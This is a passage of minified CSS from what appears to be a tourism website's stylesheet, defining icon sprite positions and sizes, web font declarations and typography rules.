86.973293768546%}.drilldown__map__close:after,.icon--delete-favoris-medium-green,.svg-delete-favoris-medium-green-dims{width:44px;height:44px}.icon--delete-favoris-medium-white,.le001-page__visual__picto.jsDeleteToFav:after,.le201-oi__visuals__picto.jsDeleteToFav:after,.svg-delete-favoris-medium-white{background-position:64.47811447811448% 86.973293768546%}.icon--delete-favoris-medium-white,.le001-page__visual__picto.jsDeleteToFav:after,.le201-oi__visuals__picto.jsDeleteToFav:after,.svg-delete-favoris-medium-white-dims{width:44px;height:44px}.frm_form_fields .frm_dropzone span.frm_icon_font.frm_upload_icon:before,.svg-download-small-blue{background-position:91.65695253955037% 89.97885258203151%}.frm_form_fields .frm_dropzone span.frm_icon_font.frm_upload_icon:before,.svg-download-small-blue-dims{width:31px;height:28.87px}.icon--facebook-medium-black,.l201-footer__socials__inner--facebook:after,.svg-facebook-medium-black{background-position:95.1275720164609% 89.90262901655306%}.icon--facebook-medium-black,.l201-footer__socials__inner--facebook:after,.svg-facebook-medium-black-dims{width:17px;height:28px}.bh201-tab-numbered__trigger-2.jsIsActive:after,.icon--family-medium-red,.svg-family-medium-red{background-position:97.32899740013382% 81.44855144855144%}.bh201-tab-numbered__trigger-2.jsIsActive:after,.icon--family-medium-red,.svg-family-medium-red-dims{width:51.17px;height:54px}.bh201-tab-numbered__trigger-2:after,.icon--family-medium-white,.svg-family-medium-white{background-position:92.99560478646376% 81.44855144855144%}.bh201-tab-numbered__trigger-2:after,.icon--family-medium-white,.svg-family-medium-white-dims{width:51.17px;height:54px}.bh201-tab-numbered__trigger-mobile-2.jsIsActive:after,.icon--family-small-red,.svg-family-small-red{background-position:12.916666666666666% 96.33692458374144%}.bh201-tab-numbered__trigger-mobile-2.jsIsActive:after,.icon--family-small-red,.svg-family-small-red-dims{width:32px;height:34px}.bh201-tab-numbered__trigger-mobile-2:after,.icon--family-small-white,.svg-family-small-white{background-position:7.583333333333333% 96.33692458374144%}.bh201-tab-numbered__trigger-mobile-2:after,.icon--family-small-white,.svg-family-small-white-dims{width:32px;height:34px}.icon--favorite-medium-white,.l001-header__other__favorites:after,.svg-favorite-medium-white{background-position:80.4344193817878% 90.69744597249509%}.icon--favorite-medium-white,.l001-header__other__favorites:after,.svg-favorite-medium-white-dims{width:35px;height:37px}.l001-header.jsIsActive .l001-header__other__favorites:after,.svg-favorite-small-white{background-position:21.01328903654485% 95.86744639376218%}.l001-header.jsIsActive .l001-header__other__favorites:after,.svg-favorite-small-white-dims{width:28px;height:29px}.be321-contact__infos__item--fax:before,.icon--fax-medium-black,.svg-fax-medium-black,.t301-fiche-oi__content__fax:before{background-position:93.77076411960132% 85.20348837209302%}.be321-contact__infos__item--fax:before,.icon--fax-medium-black,.svg-fax-medium-black-dims,.t301-fiche-oi__content__fax:before{width:28px;height:23px}.icon--hamburger-medium-white,.l001-header__hamburger:after,.svg-hamburger-medium-white{background-position:88.81469115191986% 85.45189504373178%}.icon--hamburger-medium-white,.l001-header__hamburger:after,.svg-hamburger-medium-white-dims{width:34px;height:26px}.svg-home-medium-red{background-position:55.294117647058826% 91.87064676616916%}.svg-home-medium-red-dims{width:42px;height:50px}.svg-home-medium-white{background-position:51.76470588235294% 91.87064676616916%}.svg-home-medium-white-dims{width:42px;height:50px}.drilldown__list__header__home:after,.icon--home-small-green,.l101-breadcrumb__home:after,.svg-home-small-green{background-position:1.6441515650741352% 99.86499517839921%}.drilldown__list__header__home:after,.icon--home-small-green,.l101-breadcrumb__home:after,.svg-home-small-green-dims{width:18px;height:18px}.drilldown__list__header__home:focus:after,.drilldown__list__header__home:hover:after,.icon--home-small-white,.l101-breadcrumb__home:focus:after,.l101-breadcrumb__home:hover:after,.svg-home-small-white{background-position:3.1268533772652387% 99.86499517839921%}.drilldown__list__header__home:focus:after,.drilldown__list__header__home:hover:after,.icon--home-small-white,.l101-breadcrumb__home:focus:after,.l101-breadcrumb__home:hover:after,.svg-home-small-white-dims{width:18px;height:18px}.bh201-tab-numbered__trigger-1.jsIsActive:after,.svg-house-medium-red{background-position:88.71829442993175% 81.44855144855144%}.bh201-tab-numbered__trigger-1.jsIsActive:after,.svg-house-medium-red-dims{width:45.3px;height:54px}.bh201-tab-numbered__trigger-1:after,.svg-house-medium-white{background-position:84.90098592736159% 81.44855144855144%}.bh201-tab-numbered__trigger-1:after,.svg-house-medium-white-dims{width:45.3px;height:54px}.bh201-tab-numbered__trigger-mobile-1.jsIsActive:after,.icon--house-small-red,.svg-house-small-red{background-position:2.4958402662229617% 96.43137254901961%}.bh201-tab-numbered__trigger-mobile-1.jsIsActive:after,.icon--house-small-red,.svg-house-small-red-dims{width:30px;height:35px}.bh201-tab-numbered__trigger-mobile-1:after,.icon--house-small-white,.svg-house-small-white{background-position:0 96.43137254901961%}.bh201-tab-numbered__trigger-mobile-1:after,.icon--house-small-white,.svg-house-small-white-dims{width:30px;height:35px}.bh301-picto__list__item__visual-3:after,.icon--info-medium-white,.svg-info-medium-white{background-position:58.09128630705394% 91.59722222222223%}.bh301-picto__list__item__visual-3:after,.icon--info-medium-white,.svg-info-medium-white-dims{width:27px;height:47px}.icon--instagram-medium-black,.l201-footer__socials__inner--instagram:after,.svg-instagram-medium-black{background-position:25.538971807628524% 95.58794946550049%}.icon--instagram-medium-black,.l201-footer__socials__inner--instagram:after,.svg-instagram-medium-black-dims{width:26px;height:26px}.bh201-tab-numbered__trigger-0.jsIsActive:after,.svg-lemurien-medium-red{background-position:57.88514905425881% 81.44855144855144%}.bh201-tab-numbered__trigger-0.jsIsActive:after,.svg-lemurien-medium-red-dims{width:57.26px;height:54px}.bh201-tab-numbered__trigger-0:after,.svg-lemurien-medium-white{background-position:62.75941910550419% 81.44855144855144%}.bh201-tab-numbered__trigger-0:after,.svg-lemurien-medium-white-dims{width:57.26px;height:54px}.bh201-tab-numbered__trigger-mobile-0.jsIsActive:after,.icon--lemurien-small-red,.svg-lemurien-small-red{background-position:68.42989084802687% 90.8759842519685%}.bh201-tab-numbered__trigger-mobile-0.jsIsActive:after,.icon--lemurien-small-red,.svg-lemurien-small-red-dims{width:41px;height:39px}.bh201-tab-numbered__trigger-mobile-0:after,.icon--lemurien-small-white,.svg-lemurien-small-white{background-position:64.95798319327731% 90.8759842519685%}.bh201-tab-numbered__trigger-mobile-0:after,.icon--lemurien-small-white,.svg-lemurien-small-white-dims{width:42px;height:39px}.svg-logo-menu-docked-medium-white{background-position:0 91.76850357389901%}.svg-logo-menu-docked-medium-white-dims{width:616px;height:187.6px}.bh301-picto__list__item__visual-4:after,.icon--map-medium-white,.svg-map-medium-white{background-position:61.29848229342327% 91.41584158415841%}.bh301-picto__list__item__visual-4:after,.icon--map-medium-white,.svg-map-medium-white-dims{width:46px;height:45px}.flickr-wall .niceGallery ul.entries-columns>li a .show:after,.icon--more-big-white,.svg-more-big-white{background-position:52.73972602739726% 82.27043390514632%}.flickr-wall .niceGallery ul.entries-columns>li a .show,.flickr-wall .niceGallery ul.entries-columns>li a .show:after,.icon--more-big-white,.svg-more-big-white-dims{width:64px;height:64px}.chapo--blue .chapo__btn:after,.icon--more-button-medium-blue,.svg-more-button-medium-blue{background-position:75.02095557418274% 90.8759842519685%}.chapo--blue .chapo__btn:after,.icon--more-button-medium-blue,.svg-more-button-medium-blue-dims{width:39px;height:39px}.chapo--yellow .chapo__btn:after,.icon--more-button-medium-yellow,.svg-more-button-medium-yellow{background-position:71.75188600167644% 90.8759842519685%}.chapo--yellow .chapo__btn:after,.icon--more-button-medium-yellow,.svg-more-button-medium-yellow-dims{width:39px;height:39px}.icon--next-small-black,.svg-next-small-black{background-position:32.86770747740345% 95.40252182347236%}.icon--next-small-black,.svg-next-small-black-dims{width:15px;height:24px}.icon--next-small-green,.pagination .next:after,.svg-next-small-green{background-position:34.100246507806084% 95.40252182347236%}.icon--next-small-green,.pagination .next:after,.svg-next-small-green-dims{width:15px;height:24px}.icon--next-small-white,.pagination .next:active:after,.pagination .next:hover:after,.svg-next-small-white{background-position:31.635168447000822% 95.40252182347236%}.icon--next-small-white,.pagination .next:active:after,.pagination .next:hover:after,.svg-next-small-white-dims{width:15px;height:24px}.be321-contact__infos__item--phone:first-of-type:before,.icon--phone-medium-black,.svg-phone-medium-black,.t301-fiche-oi__content__phone:before{background-position:97.32780082987551% 89.72789115646259%}.be321-contact__infos__item--phone:first-of-type:before,.icon--phone-medium-black,.svg-phone-medium-black-dims,.t301-fiche-oi__content__phone:before{width:27px;height:26px}.icon--player-medium-white,.svg-player-medium-white{background-position:77.62632978723404% 90.75093375270298%}.icon--player-medium-white,.svg-player-medium-white-dims{width:28.8px;height:37.6px}.icon--prev-small-black,.svg-prev-small-black{background-position:38.53738701725555% 95.40252182347236%}.icon--prev-small-black,.svg-prev-small-black-dims{width:15px;height:24px}.icon--prev-small-green,.pagination .prev:before,.svg-prev-small-green{background-position:37.30484798685292% 95.40252182347236%}.icon--prev-small-green,.pagination .prev:before,.svg-prev-small-green-dims{width:15px;height:24px}.icon--prev-small-white,.pagination .prev:active:before,.pagination .prev:hover:before,.svg-prev-small-white{background-position:30.40262941659819% 95.40252182347236%}.icon--prev-small-white,.pagination .prev:active:before,.pagination .prev:hover:before,.svg-prev-small-white-dims{width:15px;height:24px}.icon--remove-favoris-medium-white,.l102-share__favorite__btn.jsRemoveToFav,.le001-page__visual__picto.jsRemoveToFav:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.svg-remove-favoris-medium-white{background-position:60.575296108291035% 86.973293768546%}.icon--remove-favoris-medium-white,.l102-share__favorite__btn.jsRemoveToFav,.le001-page__visual__picto.jsRemoveToFav:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.svg-remove-favoris-medium-white-dims{width:50px;height:44px}.icon--search-medium-blue,.search__form__btn:after,.svg-search-medium-blue{background-position:78.95842083158337% 85.92536132039518%}.icon--search-medium-blue,.search__form__btn:after,.svg-search-medium-blue-dims{width:41.5px;height:31.67px}.icon--search-medium-white,.l001-header__other__search:after,.l001-header__other__search:before,.svg-search-medium-white{background-position:82.44435111297774% 85.92536132039518%}.icon--search-medium-white,.l001-header__other__search:after,.l001-header__other__search:before,.svg-search-medium-white-dims{width:41.5px;height:31.67px}.l001-header.jsIsActive .l001-header__other__search:after,.svg-search-small-white{background-position:91.42381348875936% 85.36893203883496%}.l001-header.jsIsActive .l001-header__other__search:after,.svg-search-small-white-dims{width:31px;height:25px}.icon--share-medium-green,.l102-share__addthis__icon:after,.svg-share-medium-green{background-position:99.56846473029046% 89.72789115646259%}.icon--share-medium-green,.l102-share__addthis__icon:after,.svg-share-medium-green-dims{width:27px;height:26px}.icon--share-medium-white,.l102-share__addthis .addthis_button_compact:focus .l102-share__addthis__icon:after,.l102-share__addthis .addthis_button_compact:hover .l102-share__addthis__icon:after,.svg-share-medium-white{background-position:23.319502074688796% 95.58794946550049%}.icon--share-medium-white,.l102-share__addthis .addthis_button_compact:focus .l102-share__addthis__icon:after,.l102-share__addthis .addthis_button_compact:hover .l102-share__addthis__icon:after,.svg-share-medium-white-dims{width:27px;height:26px}.bh301-picto__list__item__visual-2:after,.icon--short-medium-white,.svg-short-medium-white{background-position:71.82506307821698% 86.46017699115045%}.bh301-picto__list__item__visual-2:after,.icon--short-medium-white,.svg-short-medium-white-dims{width:43px;height:38px}.icon--sun-medium-red,.svg-sun-medium-red{background-position:0 0}.icon--sun-medium-red,.svg-sun-medium-red-dims{width:616px;height:796px}.icon--sun-medium-white,.svg-sun-medium-white{background-position:100% 0}.icon--sun-medium-white,.svg-sun-medium-white-dims{width:616px;height:796px}.bh201-tab-numbered__trigger-4.jsIsActive:after,.svg-surf-medium-red{background-position:67.59801252382249% 81.44855144855144%}.bh201-tab-numbered__trigger-4.jsIsActive:after,.svg-surf-medium-red-dims{width:56.64px;height:54px}.bh201-tab-numbered__trigger-4:after,.svg-surf-medium-white{background-position:72.41696161176151% 81.44855144855144%}.bh201-tab-numbered__trigger-4:after,.svg-surf-medium-white-dims{width:56.64px;height:54px}.bh201-tab-numbered__trigger-mobile-4.jsIsActive:after,.icon--surf-small-red,.svg-surf-small-red{background-position:89.04841402337229% 90.34246575342466%}.bh201-tab-numbered__trigger-mobile-4.jsIsActive:after,.icon--surf-small-red,.svg-surf-small-red-dims{width:34px;height:33px}.bh201-tab-numbered__trigger-mobile-4:after,.icon--surf-small-white,.svg-surf-small-white{background-position:86.19883040935673% 90.34246575342466%}.bh201-tab-numbered__trigger-mobile-4:after,.icon--surf-small-white,.svg-surf-small-white-dims{width:35px;height:33px}.svg-test_svg{background-position:83.28881469115191% 90.51960784313725%}.svg-test_svg-dims{width:34px;height:35px}.bw001-weather__row__icon-air:after,.icon--thermometer-small-white,.svg-thermometer-small-white{background-position:19.357495881383855% 95.9609756097561%}.bw001-weather__row__icon-air:after,.icon--thermometer-small-white,.svg-thermometer-small-white-dims{width:18px;height:30px}.bh201-tab-numbered__trigger-3.jsIsActive:after,.svg-tree-medium-red{background-position:76.79293484697243% 81.44855144855144%}.bh201-tab-numbered__trigger-3.jsIsActive:after,.svg-tree-medium-red-dims{width:49.86px;height:54px}.bh201-tab-numbered__trigger-3:after,.svg-tree-medium-white{background-position:81.01070939144263% 81.44855144855144%}.bh201-tab-numbered__trigger-3:after,.svg-tree-medium-white-dims{width:49.86px;height:54px}.bh201-tab-numbered__trigger-mobile-3.jsIsActive:after,.icon--tree-small-red,.svg-tree-small-red{background-position:4.995836802664447% 96.33692458374144%}.bh201-tab-numbered__trigger-mobile-3.jsIsActive:after,.icon--tree-small-red,.svg-tree-small-red-dims{width:31px;height:34px}.bh201-tab-numbered__trigger-mobile-3:after,.icon--tree-small-white,.svg-tree-small-white{background-position:10.25% 96.33692458374144%}.bh201-tab-numbered__trigger-mobile-3:after,.icon--tree-small-white,.svg-tree-small-white-dims{width:32px;height:34px}.icon--twitter-medium-black,.l201-footer__socials__inner--twitter:after,.svg-twitter-medium-black{background-position:96.09634551495017% 85.20348837209302%}.icon--twitter-medium-black,.l201-footer__socials__inner--twitter:after,.svg-twitter-medium-black-dims{width:28px;height:23px}.chapo--blue .chapo__wave:after,.icon--wave-medium-blue,.svg-wave-medium-blue{background-position:59.8755832037325% 76.1212584871378%}.chapo--blue .chapo__wave:after,.icon--wave-medium-blue,.svg-wave-medium-blue-dims{width:203.2px;height:9.3px}.chapo--yellow .chapo__wave:after,.icon--wave-medium-yellow,.svg-wave-medium-yellow{background-position:59.17387127761768% 77.0622009569378%}.chapo--yellow .chapo__wave:after,.icon--wave-medium-yellow,.svg-wave-medium-yellow-dims{width:191px;height:10px}.bw001-weather__row__icon-water:after,.icon--waves-small-white,.svg-waves-small-white{background-position:41.71475680131904% 94.6679499518768%}.bw001-weather__row__icon-water:after,.icon--waves-small-white,.svg-waves-small-white-dims{width:19px;height:16px}.icon--youtube-medium-black,.l201-footer__socials__inner--youtube:after,.svg-youtube-medium-black{background-position:93.69205298013244% 89.90262901655306%}.icon--youtube-medium-black,.l201-footer__socials__inner--youtube:after,.svg-youtube-medium-black-dims{width:24px;height:28px}@font-face{font-family:BoogalooRegular;src:url(../font/boogaloo-regular-webfont.woff2) format("woff2"),url(../font/boogaloo-regular-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:OpenSansLight;src:url(../font/opensans-light-webfont.woff2) format("woff2"),url(../font/opensans-light-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:OpenSansRegular;src:url(../font/opensans-regular-webfont.woff2) format("woff2"),url(../font/opensans-regular-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:OpenSansBold;src:url(../font/opensans-bold-webfont.woff2) format("woff2"),url(../font/opensans-bold-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:OpenSansExtraBold;src:url(../font/opensans-extrabold-webfont.woff2) format("woff2"),url(../font/opensans-extrabold-webfont.woff) format("woff");font-weight:400;font-style:normal}.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ul li,.be321-contact__further-infos ul li,.bh002-visual__component-head__chapo ul li,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.list li,.rich-text ul li,.text--regular,.title--regular,body{font-family:arial,helvetica,sans-serif}.be000-column__text .on-title p,.be201-visual-inverse-position__container__content__block__title,.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__text,.be301-testimony__content__author,.be301-testimony__content__button,.be301-testimony__content__source,.be301-testimony__content__text,.be321-contact__address__item:after,.be401-map__content__text,.be501-social-wall__title,.bh001-visual__container__content__block__title,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__entry__title,.bh150-highlight-flap__title,.bh201-tab-numbered__content__text,.bh220-tab-stream__component-head__title,.bh220-tab-stream__highlight__btn .contact__form a.btn,.bw001-weather__row__temperature,.bw001-weather__time,.chapo__title,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .bh220-tab-stream__highlight__btn a.btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .frm_form_fields .frm_submit input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.contact__form label,.contact__title,.dropdown select,.frm_form_fields .frm_submit .contact__form input,.frm_form_fields .input,.frm_form_fields .label,.frm_form_fields .select,.frm_form_fields input,.frm_form_fields label,.frm_form_fields select,.header-fulltext__results,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.l201-footer__copyright,.l201-footer__text,.le001-page__content__text,.le101-article__content__text,.password-form__btn__submit,.password-form__text,.t201-favorite-list__mail-error__title,.t201-favorite-list__mail-success__title,.t201-favorite-list__no-favorites__content__title,.t211-sitemap__title,.t301-fiche-oi__content__text,.tetiere-image-title__content__title,.text,.title,textarea{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400}.bh103-mosaic-3-columns__block__list-title{font-family:OpenSansLight,sans-serif;font-style:normal;font-weight:400}.be311-key-point__list__elem__text,.bh311-logo__content__title,.l001-header__other__favorites__counter,.l201-footer__btn-image__title,.l201-footer__copyright__links-list__item,.l201-footer__title{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400}.be311-key-point__visual__content__title,.bh001-visual__container__content__block__index,.bh201-tab-numbered__trigger,.bt001-header-video__content__title,.text--display{font-family:BoogalooRegular,serif;font-style:normal;font-weight:400}.bh103-mosaic-3-columns__block__list-title{font-family:OpenSansLight,sans-serif;font-style:normal;font-weight:400}.be000-column__text .on-title p,.be201-visual-inverse-position__container__content__block__title,.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__text,.be301-testimony__content__author,.be301-testimony__content__button,.be301-testimony__content__source,.be301-testimony__content__text,.be321-contact__address__item:after,.be401-map__content__text,.be501-social-wall__title,.bh001-visual__container__content__block__title,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__entry__title,.bh150-highlight-flap__title,.bh201-tab-numbered__content__text,.bh220-tab-stream__component-head__title,.bh220-tab-stream__highlight__btn .contact__form a.btn,.bw001-weather__row__temperature,.bw001-weather__time,.chapo__title,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .bh220-tab-stream__highlight__btn a.btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .frm_form_fields .frm_submit input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.contact__form label,.contact__title,.dropdown select,.frm_form_fields .frm_submit .contact__form input,.frm_form_fields .input,.frm_form_fields .label,.frm_form_fields .select,.frm_form_fields input,.frm_form_fields label,.frm_form_fields select,.header-fulltext__results,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.l201-footer__copyright,.l201-footer__text,.le001-page__content__text,.le101-article__content__text,.password-form__btn__submit,.password-form__text,.t201-favorite-list__mail-error__title,.t201-favorite-list__mail-success__title,.t201-favorite-list__no-favorites__content__title,.t211-sitemap__title,.t301-fiche-oi__content__text,.tetiere-image-title__content__title,.text,.title,textarea{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400}.be311-key-point__list__elem__text,.bh311-logo__content__title,.l001-header__other__favorites__counter,.l201-footer__btn-image__title,.l201-footer__copyright__links-list__item,.l201-footer__title{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400}.be000-column__text .on-title p,.be101-button__content,.be201-visual-inverse-position__container__content__block__title,.be501-social-wall .dcsns-toolbar .filter li a.link-all,.bh001-visual__container__content__block__btn,.bh001-visual__container__content__block__title,.bh002-visual__container__content__block__inner__btn,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__btn__inner,.bh103-mosaic-3-columns__block__list__item__link,.bh103-mosaic-3-columns__block__title,.bh150-highlight-flap__entry__title,.bh201-tab-numbered__content__btn,.bh201-tab-numbered__content__title,.bh220-tab-stream__highlight__btn a.be301-testimony__content__button,.bh220-tab-stream__highlight__btn a.bh001-visual__container__content__block__btn,.bh220-tab-stream__highlight__btn a.bh002-visual__container__content__block__inner__btn,.bh220-tab-stream__highlight__btn a.bh103-mosaic-3-columns__block__btn__inner,.bh220-tab-stream__highlight__btn a.bh201-tab-numbered__content__btn,.bh220-tab-stream__highlight__btn a.btn,.bh220-tab-stream__highlight__btn a.favorite-input-email__button,.bh220-tab-stream__highlight__btn a.favorite-input-email__button-input,.bh220-tab-stream__highlight__btn a.le001-page__content__btn__inner,.bh220-tab-stream__highlight__btn a.le101-article__content__btn__inner,.bh220-tab-stream__highlight__btn a.le102-event__content__btn__inner,.bh220-tab-stream__highlight__btn a.le201-oi__content__btn__inner,.bh220-tab-stream__highlight__btn a.password-form__btn__submit,.bh220-tab-stream__highlight__btn a.t901-error404__btn,.bh220-tab-stream__highlight__title,.bh301-picto__list__item__title,.btn--sans-extra-bold,.dropdown select,.favorite-input-email__button,.favorite-input-email__button-input,.frm_form_fields .frm_submit input,.l201-footer__lang__head,.l201-footer__lang__head a,.l201-footer__lang__list li,.l201-footer__select__head,.l201-footer__select__head a,.l201-footer__select__list li,.le001-page__content__btn__inner,.le001-page__content__title,.le101-article__content__btn__inner,.le101-article__content__title,.le102-event__content__btn__inner,.le102-event__content__date,.le102-event__content__title,.le201-oi__content__btn__inner,.le201-oi__content__title,.pagination .next,.pagination .page-numbers,.pagination .page-numbers.current,.pagination .prev,.t301-fiche-oi__content__btn__item,.t301-fiche-oi__content__list-link__item,.t301-fiche-oi__content__subtitle,.t301-fiche-oi__content__title,.t901-error404__btn,.text--sans-extra-bold,.title--sans-extra-bold{font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400}.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ul li,.be321-contact__further-infos ul li,.bh002-visual__component-head__chapo ul li,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.list li,.rich-text ul li,.text--regular,.title--regular,body{font-family:arial,helvetica,sans-serif}.be000-column__text .on-title p,.be210-2-visual__container__content__inner__text,.be301-testimony__content__author,.be301-testimony__content__button,.be301-testimony__content__source,.be301-testimony__content__text,.be321-contact__address__item:after,.be401-map__content__text,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh220-tab-stream__highlight__btn .contact__form a.btn,.bw001-weather__row__temperature,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .bh220-tab-stream__highlight__btn a.btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .frm_form_fields .frm_submit input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.contact__form label,.dropdown select,.frm_form_fields .frm_submit .contact__form input,.frm_form_fields .input,.frm_form_fields .label,.frm_form_fields .select,.frm_form_fields input,.frm_form_fields label,.frm_form_fields select,.header-fulltext__results,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.password-form__btn__submit,.text,textarea{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem}.be202-visual-inverse-color__container__content__block__inner__text .be000-column__text p,.be202-visual-inverse-color__container__content__block__inner__text .be201-visual-inverse-position__container__content__block__text p,.be202-visual-inverse-color__container__content__block__inner__text .be202-visual-inverse-color__container__content__block__inner__text p,.be202-visual-inverse-color__container__content__block__inner__text .be321-contact__further-infos p,.be202-visual-inverse-color__container__content__block__inner__text .bh002-visual__component-head__chapo p,.be202-visual-inverse-color__container__content__block__inner__text .rich-text p,.be301-testimony__content__button,.be301-testimony__content__button a,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh201-tab-numbered__trigger,.bw001-weather__row__temperature,.l101-breadcrumb__back:active,.l101-breadcrumb__back:focus,.l101-breadcrumb__back:hover,.text--white{color:#fff}.l201-footer__lang__head,.l201-footer__lang__head a,.l201-footer__lang__list li,.l201-footer__select__head,.l201-footer__select__head a,.l201-footer__select__list li,.pagination .page-numbers.current,.text--black{color:#fff}.be000-column__text p,.be301-testimony__content__author,.be301-testimony__content__source,.chapo__text p,.contact__form label,.contact__infos,.frm_form_fields .label,.frm_form_fields label,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a:hover,.t201-favorite-list__no-favorites__content__text,.t301-fiche-oi__content__description,.text--grey{color:#666}.text--grey-light-extra{color:#ddd}.text--grey-dark-extra{color:#222}.be000-column__text .on-title p,.be301-testimony__content__button,.bh103-mosaic-3-columns__block__btn__inner,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh301-picto__list__item__title,.header-fulltext__results,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.le101-article__content__text,.text--upper{text-transform:uppercase}.text--italic{font-style:italic}.be301-testimony__content__button,.be301-testimony__content__source,.be301-testimony__content__text,.be321-contact__infos__item,.bh103-mosaic-3-columns__block__list__item__link,.contact__form label,.t211-sitemap__niveau1__list__inner,.text--bold{font-weight:700}.text--left{text-align:left}.text--right{text-align:right}.chapo__text,.text--center{text-align:center}.text--justify{text-align:justify}.be000-column__text p,.bh002-visual__component-head__chapo p,.chapo__text p,.t201-favorite-list__no-favorites__content__text,.t301-fiche-oi__content__description,.text--sans{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400}.text--sans-alt{font-family:arial,helvetica,sans-serif}.header-fulltext__results,.text--sans-light{font-family:OpenSansLight,sans-serif;font-style:normal;font-weight:400}.bw001-weather__row__temperature,.frm_form_fields .label,.frm_form_fields label,.text--sans-bold{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400}.be000-column__text p,.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ul li,.be301-testimony__content__source,.be321-contact__further-infos ul li,.bh002-visual__component-head__chapo ul li,.frm_form_fields .label,.frm_form_fields label,.list li,.rich-text ul li,.t201-favorite-list__no-favorites__content__text,.text--small{font-size:13px;font-size:1.3rem;line-height:17px;line-height:1.7rem}.bw001-weather__row__temperature,.header-fulltext__results,.pagination .page-numbers,.pagination .page-numbers.current,.text--medium{font-size:18px;font-size:1.8rem;line-height:22px;line-height:2.2rem}.be301-testimony__content__text,.bh002-visual__component-head__chapo p,.text--big{font-size:36px;font-size:3.6rem;line-height:40px;line-height:4rem}.be201-visual-inverse-position__container__content__block__title,.be202-visual-inverse-color__container__content__block__inner__title,.be501-social-wall__title,.bh001-visual__container__content__block__title,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__entry__title,.bh150-highlight-flap__title,.bh220-tab-stream__component-head__title,.bw001-weather__time,.chapo__title,.contact__title,.password-form__text,.t201-favorite-list__mail-error__title,.t201-favorite-list__mail-success__title,.t201-favorite-list__no-favorites__content__title,.t211-sitemap__title,.tetiere-image-title__content__title,.title{font-size:18px;font-size:1.8rem;line-height:22px;line-height:2.2rem;color:#222}.be202-visual-inverse-color__container__content__block__inner__subtitle,.be202-visual-inverse-color__container__content__block__inner__subtitle a,.be202-visual-inverse-color__container__content__block__inner__title,.be202-visual-inverse-color__container__content__block__inner__title 